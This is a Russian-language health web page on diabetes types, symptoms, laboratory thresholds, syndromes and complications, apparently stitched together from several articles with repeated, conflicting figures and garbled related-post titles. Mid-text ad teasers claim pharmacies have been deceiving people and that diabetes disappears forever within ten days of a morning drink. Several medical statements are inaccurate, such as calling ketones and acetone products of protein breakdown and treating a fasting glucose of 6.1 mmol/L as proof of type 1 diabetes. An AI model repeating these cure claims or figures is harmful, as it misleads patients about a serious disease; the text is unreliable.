<p>Проявляется диабет, вне зависимости от его типа, всегда одинаково — клетки перестают «извлекать» энергию из глюкозы и вещество в нерасщепленном виде накапливается в организме. Нарушение обменных процессов обусловлено недостатком гормона инсулина, который отвечает за усвоение сахаров. Однако причины, особенности и симптомы у разных типов диабета отличаются.</p>
<p>При <strong> <em>диабете 1 типа</em> </strong> инсулин не вырабатывается организмом из-за значительного повреждения бета-клеток поджелудочной железы при аутоиммунной атаке. Появлению болезни часто предшествуют вирусные инфекции. Обычно данный тип диабета не зависит от телосложения пациента и возникает в раннем возрасте — у детей, подростков и молодых людей младше 25 лет.</p>
<p>Ко <strong> <em>2 типу</em> </strong> , по разным данным, относится до 95% всех случаев заболеваний диабетом. В отличие от 1-го типа, организм продолжает вырабатывать инсулин, однако он неправильно воспринимается клетками и не усваивается. Провоцирует развитие заболевания ожирение (особенно накопление жира в области живота и талии), наследственные факторы, неактивный образ жизни, неправильное питание. Диабет 2-го типа — это болезнь зрелого возраста, ей более подвержены граждане старше 45 лет.</p>
<p> <strong> <em>Гестационный диабет</em> </strong> — достаточно редкий и, к счастью, временный тип, развивающийся исключительно во время беременности и исчезающий с ее окончанием. Развитие болезни можно считать индивидуальной реакцией организма: вырабатываемые гормоны блокируют восприятие инсулина клетками будущей матери. В некоторых случаях поджелудочная железа попросту не справляется с двойной выработкой инсулина — результатом становится гестационный диабет. К факторам риска относят поздний возраст роженицы (свыше 40 лет), курение, избыточный вес, наследственность.</p>
<h2>Клинические признаки сахарного диабета</h2>
<p>Диабет — одно из самых коварных, по словам врачей, заболеваний: его ранние стадии редко сопровождаются болезненными ощущениями и не всегда имеют выраженные симптомы. Чтобы заметить первые признаки диабета, необходимо внимательно прислушиваться к своему организму и, конечно, знать, на какие нарушения стоит обратить внимание.</p>
<p>В целом, симптомы всех типов сахарного диабета схожи и не зависят от пола и возраста: возникновение тех или иных признаков болезни у мужчин, женщин и детей сугубо индивидуально.</p>
<h4>Симптомы сахарного диабета 1 типа</h4>
<p>Диабет 1-го типа развивается стремительно и обладает ярко выраженными проявлениями. Больной, несмотря на повышенный аппетит, быстро теряет в весе, чувствует постоянную усталость, сонливость, жажду. Частые позывы к мочеиспусканию заставляют его просыпаться среди ночи по нескольку раз, количество выделяемой мочи значительно превышает норму. Симптомы возникают внезапно и при внимательном отношении не остаются незамеченными.</p>
<h4>Симптомы сахарного диабета 2 типа</h4>
<p>Второй тип сахарного диабета — самый распространенный и при этом самый сложный в распознавании. Болезнь протекает медленно, и, несмотря на большое количество возможных симптомов, обычно они выражены слабо.</p>
<p>Для диабета второго типа свойственны:</p>
<ul>
<li>сухость во рту и жажда, больной может употреблять до трех-пяти литров жидкости ежедневно;</li>
<li>снижение веса;</li>
<li>обильное мочеиспускание;</li>
<li>постоянная усталость, сонливость, чувство слабости, раздражительность;</li>
<li>ощущение покалывания в пальцах, онемение конечностей;</li>
<li>значительная внезапная потеря веса, несмотря на высокий аппетит;</li>
<li>тошнота, иногда — рвота;</li>
<li>кожа сухая, возможен сильный зуд, долгое заживление ран и ссадин;</li>
<li>инфекции мочевыводящих путей;</li>
<li>повышенное давление.</li>
</ul>
<p>Оба рассмотренных типа диабета чреваты серьезными осложнениями. Так, гиперосмолярная и лактоцидотическая кома, гипогликемия, кетоацидоз могут развиться буквально в течение двух-трех часов и в некоторых случаях привести к смерти.</p>
<p>Также диабет является причиной проблем со зрением (вплоть до полной слепоты), сердца, почек, нервной системы, кожи, сосудов. Тромбоз, атеросклероз, почечная недостаточность, инфаркт миокарда, инсульт — вот лишь малая часть списка опасных заболеваний, которые могут наблюдаться при несвоевременной диагностике и неправильном лечении диабета.</p>
<h4>Симптомы гестационного диабета</h4>
<p>Этот тип заболевания очень редко имеет внешние симптомы: обычно его обнаруживают лишь при плановых обследованиях, включающих анализы мочи и крови. В тех случаях, когда проявления все же заметны, они схожи с признаками диабета 1 и 2 типов: слабость, тошнота, жажда, инфекции мочеполовых путей.</p>
<p>Гестационный диабет, хотя и не несет прямой угрозы для жизни ребенка, все же негативно сказывается на состоянии мамы и малыша: чем выше показатели глюкозы в крови, тем сильнее влияние болезни. Как правило, младенец рождается с весом, превышающим норму, в дальнейшем у него остается склонность к ожирению, диабету. Существует небольшой риск задержки развития плода, а также гипогликемии, желтухи и других заболеваний в первые недели жизни ребенка.</p>
<h3>Лабораторные признаки сахарного диабета у мужчин, женщин и детей</h3>
<p>Достоверное подтверждение диагноза возможно лишь после проведения ряда лабораторных исследований, позволяющих оценить уровень сахара (глюкозы) в крови:</p>
<ul>
<li><strong><em>Случайный анализ глюкозы в плазме крови</em></strong> обычно проводится при массовых обследованиях и диспансеризации, а также при необходимости провести экстренное исследование показателей. Критическим значением можно считать показатель 7 ммоль/л и более.</li>
<li><strong><em>Анализ на уровень глюкозы в крови натощак</em></strong> — самый распространенный тип анализа, пусть и не отличающийся абсолютной точностью, однако простой в исполнении. Как правило, его проводят с утра, при этом пациент не должен употреблять пищу в течение 8–12 часов до исследования. Как и при любом анализе крови, не стоит накануне пить алкогольные напитки, а также курить за час до взятия материала. Хорошим показателем считается, если уровень глюкозы не превысил 5,5 ммоль/л. При 7 и более ммоль/л пациента направят на дополнительное обследование.</li>
<li><strong><em>Тест на толерантность к глюкозе</em></strong> обычно назначают для уточнения результатов вышеописанных анализов. Тест позволяет не только точно ответить на вопрос о наличии диабета, но и диагностировать нарушение толерантности к глюкозе. Для этого у пациента берут кровь натощак, затем он должен выпить стакан воды с растворенным в ней сахаром (75 г для взрослых; 1,75 г на 1 кг веса ребенка), а спустя два часа – сдать анализ повторно. При нормальном состоянии организма первый показатель ниже 5,5 ммоль/л, а второй – менее 7,8 ммоль/л. Значения от 5,5 до 6,7 ммоль/л и от 7,8 до 11,1 ммоль/л соответственно говорят о наличии преддиабета. Величины выше этих цифр указывают на диабет.</li>
<li><strong><em>Исследование на гликированный гемоглобин</em></strong> — современный надежный тест, рекомендуемый Всемирной организацией здравоохранения для выявления диабета. Его результаты показывают среднее значение уровня глюкозы в крови за последние 90 дней, при этом на точность не влияют ни приемы пищи, ни время взятия материала, ни многие другие внешние факторы. В норме показатель составит менее 6,5% HbA1C, что соответствует уровню глюкозы 7,8 ммоль/л, значение выше этого — явный признак заболевания. При 6% (7 ммоль/л) риск возникновения диабета считает повышенным, однако ситуацию еще можно исправить изменением образа жизни.</li>
</ul>
<p></p>
<p> <em>Современные методы лечения в сочетании с предписанным режимом питания способны сделать жизнь больного диабетом полноценной и комфортной, а также избежать появления многих осложнений. Самой большой проблемой является своевременная диагностика данного заболевания: многие пациенты обращаются в клиники только на поздних стадиях диабета. Чтобы избежать необратимых последствий для организма, врачи рекомендуют минимум раз в год проходить обследование, особенно при наличии «факторов риска» в анамнезе и тем более — при появлении первых признаков сахарного диабета.</em> </p>
<h2>Синдромы сахарного диабета</h2>
<p>Сахарный диабет – это не просто заболевание, которое опасно само по себе, то есть клиническими проявлениями. Представленный эндокринный недуг критичен в силу осложнений, поэтому синдромы «сахарной» болезни заслуживают отдельного внимания.</p>
<h2>Основные состояния</h2>
<p style="clear: both"><noscript><noscript></noscript></noscript>Говоря о патологиях при заболевании 2 типа, важно понимать, что их формирование начинается лишь при несвоевременной компенсации. В таком случае у больного действительно может развиться метаболический синдром или Мориака. Представленный перечень дополняется:</p>
<ul>
<li>синдромом утренней зари;</li>
<li>Сомоджи;</li>
<li>коронарным;</li>
<li>нефротическим;</li>
<li>гипергликемическим и некоторыми другими.</li>
</ul>
<p>Важно знать! Аптеки так долго обманывали! Нашлось средство от диабета, которое лечит Читать далее.</p>
<p>Исключение каждой из указанных патологий осуществимо на начальной стадии. В противном случае вероятно развитие серьёзных осложнений.</p>
<h2>Метаболический</h2>
<p>Первый синдром, на который хотелось бы обратить внимание. В данном случае речь идёт об увеличении количества подкожного жира, когда снижается восприимчивость к инсулину – как клеточная, так и тканевая. У больных с метаболической формой идентифицируют ожирение на почве проблемного обмена веществ. Физиологическими причинами этого следует считать:</p>
<ol>
<li>пониженную степень толерантности к углеводам;</li>
<li>повышенную тканевую устойчивость к гормональному компоненту;</li>
<li>проблемный жировой обмен;</li>
<li>увеличенную склонность к формированию тромбов;</li>
<li>лишний вес.</li>
</ol>
<p>Часто это развивается на фоне основного патологического состояния, однако возможен и обратный процесс, при котором метаболический синдром провоцирует это эндокринное заболевание.</p>
<h2>Синдром Мориака</h2>
<p>Мясников рассказал всю правду о диабете! Диабет навсегда уйдёт через 10 дней, если по утрам пить. » читать далее >>></p>
<p>Это одна из сложнейших патологий, развивающаяся, преимущественно, у детей-диабетиков. Формируется состояние обычно по причине продолжительной декомпенсации ведущего недомогания с постоянными приступами кетоацидоза, а также гипогликемией. <br />Характеристиками и клиническими проявлениями следует считать задержку роста и полового развития, гепатомегалию (увеличение размеров печени) и даже остеопороз. Основной причиной формирования казуса Мориака называют дефицит инсулина, а следствием этого – нарушенность усвоения тканями глюкозы. Также существенная роль в развитии состояния отводится усилению процессов катаболизма белков, глюконеогенезу, липолизу и другим. <br />На сегодняшний день синдром Мориака встречается крайне редко, учитывая развитие современной медицины, возможность повсеместного применения инсулина и других лекарственных средств.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sansara58.ru/bolezni/dyhatelnaja-gimnastika-pri-boleznie.html" target="_blank" class="u0b49a8405d6fcbddf6f43864ae2382c4"><!-- INLINE RELATED POSTS 1/3 //--><style> .u0b49a8405d6fcbddf6f43864ae2382c4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u0b49a8405d6fcbddf6f43864ae2382c4:active, .u0b49a8405d6fcbddf6f43864ae2382c4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0b49a8405d6fcbddf6f43864ae2382c4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0b49a8405d6fcbddf6f43864ae2382c4 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u0b49a8405d6fcbddf6f43864ae2382c4 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u0b49a8405d6fcbddf6f43864ae2382c4:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Дыхательная гимнастика при Болезние</span></div></a></div><h2>Синдром утренней зари</h2>
<p>Ещё одним состоянием, признанным диабетологией является такая патология, как синдром утренней зари.</p>
<ul>
<li>речь идёт о склонности к увеличению показателей глюкозы на момент восхода солнца;</li>
<li>отклонение идентифицируют лишь у некоторых пациентов, к чему обычно приводят физиологические особенности внутренних эндокринных процессов;</li>
<li>синдром не зависит от вида диабета, однако часто диагностируется у всех тех молодых людей, которые столкнулись с недугом.</li>
</ul>
<p>Связывают это с усиленным производством гормонов роста. Говоря об определенном временном промежутке, обращают внимание на то, что эффект проявляется с четырёх до восьми утра, крайне редко – до девяти. Симптомы состояния разнообразны – чаще всего это совершенно неожиданный скачок во сне, при котором человек не может предпринять каких-либо мер по его устранению. Это чревато многочисленными осложнениями: зрение, почки, нервная система.</p>
<h2>Синдром Сомоджи</h2>
<p>Cредство от сахарного диабета, которое рекомендует ДИАБЕТОЛОГ со стажем! ». читать далее >>></p>
<p>Речь идет о состоянии, которое возникает как результат перманентной передозировки гормональным компонентом. Идентифицируется исключительно при диабете 1 типа. Альтернативным названием феномена Сомоджи является рикошетная гипергликемия. Симптомами патологии следует считать скачки уровня сахара в крови, образование кетоновых тел в крови и моче. <br />Также перечень симптомов диабетического заболевания синдрома Сомоджи ассоциируется с увеличением массы тела и чувством голода. В некоторых случаях обращают внимание на усугубленное течение заболевания на фоне попыток больного увеличить соотношение инсулина.</p>
<h2>Коронарный</h2>
<p>При сахарном диабете может развиться и коронарный синдром. <br />По сути, это сильная стенокардия, которая отражает специфическое течение ишемической болезни. В данном случае вследствие обострения патологии вероятность развития инфаркта миокарда или внезапной смерти существенно выше, чем при стабильной стенокардии. <br />На фоне основного заболевания патология развивается вследствие скачков уровня сахара, постоянного изменения показателей артериального давления. Также на это влияет лишний вес и усугубление состояния сосудов. <br />Без нормализации глюкозы в крови отдельное лечение, скорее всего, окажется неэффективным. В связи с этим практикуется комплексное вмешательство.</p>
<h2>Нефротический</h2>
<p>Представленный синдром развивается при диабетической форме нефропатии, а именно изменении структуры сосудов почек. В результате это приводит к возникновению хронического этапа почечной недостаточности. Встречается данная патология одинаково часто вне зависимости от определенного вида болезни. <br />Нефротический синдром подразумевает под собой протеинурию (образование белка в урине), дестабилизацию белкового и жирового обмена, а также отёчность. Нефротический симптоматический комплекс усугубляет течение заболеваний почек не менее чем у 20% пациентов с данным диагнозом.</p>
<h2>Гипергликемический</h2>
<p>Представленная патология развивается при достижении уровня глюкозы 11 ммоль и на фоне дальнейшего увеличения показателей. Наиболее характерными оказываются такие симптомы, как инфекции кожного покрова и половых органов, усугубленный процесс заживления порезов и ран, значительное ухудшение зрительных функций. <br />Помимо этого, гипергликемический синдром ассоциируется с повреждением нервов, а также хроническим запором или диареей. На фоне резкого скачка глюкозы у пациента образуется гипергликемическая кома. Её первичными симптомами оказываются головные боли, жажда, а также слабость и тошнота. Учитывая вероятность такого осложнения, лечение гипергликемического синдрома следует обеспечивать в полном объёме.</p>
<h2>Гипогликемический</h2>
<p>Представленный вид синдрома характеризуется падением соотношения сахара до 2,5–2,8 ммоль у представителей мужского пола и ниже 1,9–2,2 – у женского. Состояние существенно отличается от голодовой или физиологической гипогликемии не только крайне резким уменьшением указанных показателей, но и характерными симптомами. Говоря о последних, обращают внимание на:</p>
<ol>
<li>головные боли;</li>
<li>невозможность сосредоточиться и повышенную степень утомляемости;</li>
<li>сильнейший голод;</li>
<li>дрожь, усугубление тонуса мышц и зевоту;</li>
<li>обострение некоторых психологических признаков, а именно депрессия, раздражительность, неожиданная дремота.</li>
</ol>
<h2>Неврологический</h2>
<p>Формируется представленный синдром по причине поражения нервной системы. Может в одинаковой степени часто встречаться, как при диабете 1, так и 2 типа. В определённых случаях при заболевании неврологический синдром проявляется уже с начала формирования данной патологии. В то же время, в подавляющем большинстве диагнозов, заболевание проходит через весьма длительное развитие. Однако первые симптомы и появление поражения нервов нередко разделяет пять и более лет.</p>
<h2>Симптомы сахарного диабета: проверь свое здоровье</h2>
<p>Сахарный диабет – одно из самых распространенных эндокринных заболеваний. Неправильное питание, отсутствие двигательной активности вкупе с наследственной предрасположенностью – эти факторы провоцируют болезнь, которая сильно меняет качество жизни пациента. Выявить у себя симптомы сахарного диабета несложно – в большинстве случаев они выражены очень ярко. Однако прежде чем искать признаки болезни, стоит узнать больше об этом эндокринном нарушении.</p>
<h2>Сахарный диабет 1 и 2 типа</h2>
<p>Диабет – это патология, при которой в организме происходит мощная «расбалансировка» обмена веществ, вызванная недостатком гормона инсулина. Принято классифицировать диабет на два типа:</p>
<ul>
<li>Сахарный диабет 1 типа, его также называют инсулинозависимым. При заболевании 1 типа поджелудочной железой не продуцируется собственный инсулин. Так как гормон не вырабатывается организмом, то проводится заместительная терапия – пациент производит инъекции искусственного инсулина. Для больных сахарным диабетом 1 типа инсулин – это жизненно необходимое лекарство, без него пациент может впасть в диабетическую кому.</li>
<li>Сахарный диабет 2 типа, другое название – инсулинонезависимый диабет. Механизм развития болезни отличается от диабета 1 типа – поджелудочная железа в норме вырабатывает инсулин, однако в организме он не усваивается. Диабет 2 типа протекает значительно легче инсулинзависимой формы, и их симптомы несколько разнятся.</li>
</ul>
<h2>Признаки сахарного диабета 1 типа</h2>
<p>Отличительная особенность инсулинозависимого диабета – болезнь в основном поражает пациентов молодого возраста. Юноши и девушки до 30 лет, студенты или даже старшеклассники – это группа риска сахарного диабета 1 типа. Другая характерная особенность заболевания – резкое, внезапное начало недуга, все симптомы появляются одновременно. Пациент может обнаружить у себя:</p>
<ul>
<li>Сильную и постоянную жажду, утолить которую практически невозможно. Пить хочется из-за гормонального дисбаланса и неусваиваемости глюкозы, пациент может также ощущать сухость во рту или горле. Однако стоит только человеку выпить стакан воды, как сразу начинаются позывы к мочеиспусканию. С этим явлением связан другой признак диабета – полиурия.</li>
<li>Обильное мочеиспускание (в медицинской терминологии – полиурия) вкупе с сильной жаждой – это первые симптомы сахарного диабета. Жидкость попросту не задерживается в организме, даже название болезни «диабет» переводится как «протекаю сквозь». Количество мочеиспусканий при болезни может быть более 10 раз за сутки, а объем мочи равен объему выпитой жидкости (более 2 литров).</li>
<li>Стремительная потеря массы тела – за месяц-полтора человек может похудеть на 8-11 килограмм.</li>
<li>Повышенный аппетит. Тяга к еде и одновременное похудение – это основные симптомы сахарного диабета, которые обязательно должны насторожить пациента. Из-за гормонального расстройства нарушен водно-солевой обмен, поэтому питательные вещества из пищи не усваиваются. Как в случае с жидкостью, еда будто проходит сквозь организм.</li>
<li>Быстрая утомляемость, плохая концентрация внимания, апатия. Поскольку многим болезням присущи подобные симптомы, то свидетельствовать о сахарном диабете они могут лишь в сочетании с предыдущими признаками – потерей массы тела, жаждой и частым мочеиспусканием.</li>
<li>Понижение температуры тела. Принято считать, что только повышенная температура сигнализирует о неполадках в организме, однако и понижение может свидетельствовать о болезни. При сахарном диабете 1 типа температура тела пациента может быть около 35,7-36,3 градусов. Это говорит о том, что из-за нарушения гормонального фона все обменные процессы сильно замедлены.</li>
<li>Зуд кожных покровов, сухость кожи – еще одни характерные признаки сахарного диабета у взрослых. На обезвоженной тонкой коже часто образуются трещины или болячки, которые могут заживать очень долго. И вновь в этом «виновата» гормональная буря, из-за которой все процессы в организме происходят замедленно, в том числе и регенерация кожи.</li>
<li>Ухудшение зрения. Поскольку головной мозг испытывает голодание, то могут появиться проблемы со зрением – потемнение в глазах, ощущение пелены перед глазами, предметы кажутся нечеткими.</li>
<li>Онемение нижних конечностей. При диабете пациент может испытывать онемение в ногах или стопах, иногда может возникать чувство покалывания, а на ощупь конечности становятся холодными. Это крайне опасный симптом, поскольку страдает периферическая нервная система и в дальнейшем это может обернуться гангреной. Основные признаки гангрены при сахарном диабете – это частое онемение ног, постоянные отеки, изменение цвета кожи и ногтей, в некоторых случаях происходит деформация стопы.</li>
<li>Специфический запах изо рта. В начале заболевания пациент может заметить неприятный, ацетоновый запах из ротовой полости. Ацетон – это продукт распада белков, который в норме должен утилизироваться. При диабете ацетон не покидает организм, а начинает его «отравлять», что проявляется неприятным запахом.</li>
<li>Снижение сексуального влечения. Как и любое другое гормональное нарушение, сахарный диабет негативно сказывается на либидо – влечение сильно снижается, а у женщин может отсутствовать полностью.</li>
</ul>
<p>Верный способ определить у себя наличие сахарного диабета 1 типа – это сдать анализы мочи и крови. Подтверждают болезнь следующие показатели:</p>
<ul>
<li>Повышенный сахар в крови. Пробу нужно брать натощак. Если уровень глюкозы находится в районе 3,3-5,5 ммоль/л, то говорить о диабете рано. Критическим показателем является отметка в 6,1 ммоль – в данном случае инсулинзависимый диабет присутствует.</li>
<li>Кетоновые тела в моче. Этот анализ также нужно сдавать утром натощак. Если обнаружатся кетоновые тела (результат распада белка), то можно с уверенностью говорить о сахарном диабете 1 типа.</li>
</ul>
<h2>Признаки сахарного диабета 2 типа</h2>
<p>Сахарный диабет 2 типа или инсулинонезависимый диабет развивается в позднем возрасте – после 40-50 лет. Чаще всего от болезни страдают женщины в климактерический период, преимущественно ведущие малоподвижный образ жизни, а также имеющие лишние килограммы. В отличие от инсулинзависимого диабета, симптомы диабета второго типа проявляются постепенно, болезнь прогрессирует медленными темпами. Так, признаки диабета 1 и 2 типа отчасти схожи:</p>
<ul>
<li>Обильное мочеиспускание;</li>
<li>Выраженная жажда;</li>
<li>Зуд кожи;</li>
<li>Ухудшение зрения;</li>
<li>Повышение массы тела – гормональное нарушение в данном случае провоцирует набор веса, а не похудение;</li>
<li>Остеопороз – хрупкость костной ткани;</li>
<li>Гипотонус мышц – мышечная слабость выражена дисфункцией периферической нервной системы, поэтому вероятно онемение конечностей.</li>
<li>При лабораторном анализе натощак в крови содержится более 5,5 ммоль/л глюкозы.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sansara58.ru/bolezni/umirajut-li-ot-saharnogo-boleznia.html" target="_blank" class="uc6a45c9db408ae83ec4c9c091c75acae"><!-- INLINE RELATED POSTS 2/3 //--><style> .uc6a45c9db408ae83ec4c9c091c75acae { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc6a45c9db408ae83ec4c9c091c75acae:active, .uc6a45c9db408ae83ec4c9c091c75acae:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc6a45c9db408ae83ec4c9c091c75acae { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc6a45c9db408ae83ec4c9c091c75acae .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uc6a45c9db408ae83ec4c9c091c75acae .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uc6a45c9db408ae83ec4c9c091c75acae:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Умирают ли от сахарного Болезниа</span></div></a></div><h2>Симптомы гестационного диабета</h2>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<p>Гестационный диабет – это диабет, который развивается только у беременных женщин на поздних сроках (после 22-24 недель). Характерная особенность болезни – ранее (до наступления беременности) у пациентки не возникало случаев повышения сахара в крови. Возникновения болезни связывают с деятельностью временного органа – плаценты. Она выделяет множество гормонов, которые блокируют действие собственного инсулина, в результате чего повышается уровень сахара в крови матери.</p>
<p>Основные симптомы гестационного сахарного диабета – это жажда, учащенное мочеиспускание, стремительное повышение массы тела или даже ожирение, понижение аппетита, общая слабость. Выявляют повышенный сахар в крови будущей матери быстро, так как беременной часто приходится сдавать различные анализы.</p>
<p>Гестационный диабет может пройти самостоятельно после родов, однако в некоторых случаях у женщины может проявиться сахарный диабет 1 или 2 типа, который раньше не давал о себе знать.</p>
<h2>Осложнения диабета</h2>
<p>К сожалению, даже при коррекции сахара в крови при диабете 1 или 2 типа часто возникают осложнения. Пациенту может грозить:</p>
<ul>
<li>Катаракта, слепота и другие патологии зрения;</li>
<li>Заболевания сердца и сосудов;</li>
<li>Омертвение тканей нижних конечностей. Первые симптомы гангрены при сахарном диабете (деформация стопы, потеря чувствительности ног, почернение кожи) говорят о необходимости ампутации стопы или большого пальца ноги ради сохранения жизни пациента.</li>
<li>Кожные инфекционные заболевания.</li>
</ul>
<p>Сахарный диабет 1 и 2 типа является довольно опасным заболеванием, однако при своевременном выявлении болезни шансы на благополучную терапию высоки.</p>
<h2>Лечение диабета</h2>
<p>О сахарном диабете известно уже не одну тысячу лет. Еще в Древнем Египте существовал медицинский трактат «Папирус Эберса», в котором были описаны симптомы <strong>сахарного диабета</strong>. В Древнем Риме и Греции умы великих врачей тоже занимала эта болезнь. Аретаиус, известный в свое время лекарь, дал ей название «диабет», что в переводе с греческого означает «протекаю, прохожу сквозь». По мнению Цельса, сахарный диабет возникает из-за проблем с желудком, а Гиппократ пробовал мочу больных этим заболеванием на вкус и таким образом ставил диагноз. В Древнем Китае врачи тоже знали, что в моче человека, страдающего эти недугом, содержится повышенное количество сахара. Они изобрели весьма оригинальный способ диагностики сахарного диабета – моча пациента наливалась на блюдце и выставлялась на воздух, и если к нему подлетали мухи и осы, это означало, что моча сладкая, а человек болен.</p>
<p><strong>Сахарный диабет</strong> – это заболевание эндокринной системы, сопровождается оно увеличением содержания сахара в крови из-за нехватки инсулина (гормона поджелудочной железы) в разной степени. Следствием этого заболевания является нарушение обмена веществ в организме, поражается нервная система и кровеносные сосуды, кроме того, сахарный диабет негативно отражается на всех остальных органах, постепенно разрушая их.</p>
<p style="clear: both"><noscript><noscript></noscript></noscript></p>
<h2>Различают следующие виды сахарного диабета</h2>
<ul>
<li>Инсулинозависимый диабет или сахарный диабет 1 типа чаще всего бывает у детей и подростков;</li>
<li>Инсулиннезависимый диабет или сахарный диабет 2 типа развивается у людей после сорока лет, страдающих ожирением. Этот тип болезни считается самым распространенным – до 85% от общего количества больных.</li>
<li>Симптоматический или вторичный сахарный диабет;</li>
<li>Диабет, которым страдают женщины во время беременности;</li>
<li>Диабет, возникающий вследствие недостаточного или неправильного питания.</li>
</ul>
<p>Основным признаком, который имеет сахарный диабет 1 типа, является практически абсолютная нехватка инсулина, возникающая из-за нарушения функций поджелудочной железы.</p>
<p>Относительный дефицит инсулина – это симптом, которым характеризуется сахарный диабет 2 типа. При этом поджелудочная железа функционирует нормально и вырабатывает достаточное количество инсулина, но число структур на поверхности клеток частично или полностью блокировано, поэтому нет контакта с клеткой, и глюкоза из крови не может проникать внутрь клетки. Недостаток глюкозы в клетках является сигналом для поджелудочной железы, и она начинает вырабатывать еще большее количество инсулина. Но это не дает эффекта, и постепенно инсулин прекращает вырабатываться, со временем появляются симптомы сахарного диабета.</p>
<h2>Причины возникновения сахарного диабета</h2>
<p>Первостепенной причиной, по которой начинает развиваться сахарный диабет 1 типа, является аутоиммунный процесс, происходящий из-за сбоя в иммунной системе. При этом в организме больного вырабатываются антитела, разрушающие клетки поджелудочной железы. Спровоцировать сахарный диабет 1 типа на фоне наследственной предрасположенности могут вирусные инфекции – например, гепатит, краснуха, ветряная оспа, эпидемический паротит и так далее.</p>
<p>Фактором появления сахарного диабета 2 типа являются избыточный вес и генетическая предрасположенность.</p>
<ul>
<li>Ожирение. Первая стадия ожирения увеличивает риск возникновения сахарного диабета 2 типа в два раза, вторая – в пять раз, третья – в десять раз. Наиболее опасной формой ожирения является абдоминальная (основной жир находится в области живота).</li>
<li>Генетическая предрасположенность. Если у ближайших родственников имеются симптомы сахарного диабета, то риск появления болезни увеличивается в пять-шесть раз.</li>
</ul>
<p>Инсулиннезависимая форма диабета отличается неярко выраженными проявлениями, а само заболевание развивается достаточно медленно.</p>
<h3>Вторичный диабет может развиваться по следующим причинам</h3>
<ul>
<li>последствия болезней поджелудочной железы – панкреатит, опухоль, резекция и так далее;</li>
<li>болезни гормональной системы – феохромоцитома, акромегалия, диффузный токсический зоб, синдром Иценко-Кушинга;</li>
<li>последствия приема различных медицинских препаратов;</li>
<li>наследственные синдромы;</li>
<li>нарушение функций рецепторов инсулина и так далее.</li>
</ul>
<p>Диабет, возникающий вследствие недостаточного питания, и сахарный диабет беременных имеют совершенно другую природу.</p>
<h3>Что происходит в организме человека, заболевшего диабетом?</h3>
<p>Вне зависимости от причины появления сахарного диабета основным фактором является невозможность организма правильно использовать и сохранять сахар (глюкозу), который поступает с пищей. Избыток глюкозы беспрепятственно циркулирует в крови, отрицательным образом воздействуя на все ткани и органы. Частично сахар выводится с мочой. Известно, что глюкоза – это источник энергии, но, поскольку она не проникает в ткани в достаточном количестве, организм начинает для этих целей использовать жиры. Итогом является образование высокотоксичных для всего организма, а в особенности для головного мозга, веществ (кетоновые тела), а также начинается нарушение белкового, минерального и жирового обмена.</p>
<h2>Основные симптомы сахарного диабета</h2>
<ul>
<li>постоянное ощущение жажды;</li>
<li>частое мочеиспускание в любое время суток;</li>
<li>ощущение сухости в ротовой полости;</li>
<li>слабость мышечных тканей;</li>
<li>повышается аппетит;</li>
<li>кожный зуд (у женщин чаще всего в области гениталий);</li>
<li>вялость и сонливость;</li>
<li>постоянная утомляемость;</li>
<li>любые, даже незначительные, раны плохо заживают;</li>
<li>больные сахарным диабетом 1 типа резко теряют вес;</li>
<li>ожирение у людей, страдающих сахарным диабетом 2 типа.</li>
</ul>
<p>Сахарный диабет первого типа чаще всего появляется внезапно, при этом проявляются сразу почти все симптомы сахарного диабета.</p>
<h2>Осложнения, встречающиеся при сахарном диабете</h2>
<ul>
<li>начинается развитие заболевание сердечно-сосудистой системы, в том числе ишемическая болезнь сердца, инфаркт миокарда, атеросклероз сосудов;</li>
<li>атеросклероз периферических артерий;</li>
<li>поражаются мелкие сосуды нижних конечностей (микроангиопатия);</li>
<li>падает зрение;</li>
<li>появляется сухость и шелушение кожи, боли и судороги в конечностях, снижается чувствительность (нейропатия);</li>
<li>нефропатия – нарушаются функции почек, с мочой выделяется белок;</li>
<li>инфекции, в том числе грибковые поражения ногтей и кожи, гнойничковые процессы на кожных покровах и т.д.;</li>
<li>развивается заболевание стоп – диабетическая стопа;</li>
<li>диабетическая, гиперосмолярная, гипогликемическая комы.</li>
</ul>
<p>При сахарном диабете первого типа состояние больных резко ухудшается, появляется сильная слабость, частая рвота, боли в области живота, ярко выраженный запах ацетона из ротовой полости. Все это вызвано тем, что в крови скапливается множество токсичных кетоновых тел. Это состояние необходимо как можно быстрее устранить, поскольку может наступить диабетическая кома. Больной теряет сознание, возможен летальный исход. Кроме того, кома может наступить, если произошла передозировка инсулина и в крови резко снизился уровень глюкозы – это гипогликемическая кома.</p>
